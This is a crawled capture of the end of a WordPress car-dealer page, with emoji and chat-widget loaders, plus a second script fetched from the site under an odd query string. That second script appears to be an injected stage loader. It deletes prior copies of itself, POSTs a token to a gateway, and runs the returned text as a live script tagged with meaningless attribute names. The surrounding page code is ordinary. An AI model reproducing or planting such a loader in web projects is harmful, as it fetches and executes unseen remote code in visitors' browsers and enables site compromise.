e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rikauto.co.ao/?qxiqin=56x5
body_size: 495
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://rikauto.co.ao/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","EAazrCkEzNC4SWdijfH1+2R5MEZPazdYc0ZZZEFPMVZISmpvNGc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();